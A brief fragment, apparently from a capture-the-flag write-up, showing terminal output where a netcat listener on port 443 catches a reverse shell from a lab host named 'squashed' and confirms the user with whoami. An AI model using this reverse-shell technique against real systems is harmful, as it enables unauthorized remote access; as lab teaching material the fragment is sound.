 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.191] 39776
bash: cannot set terminal process group (1079): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$ whoami
whoami
alex
alex@squashed:/var/www/html$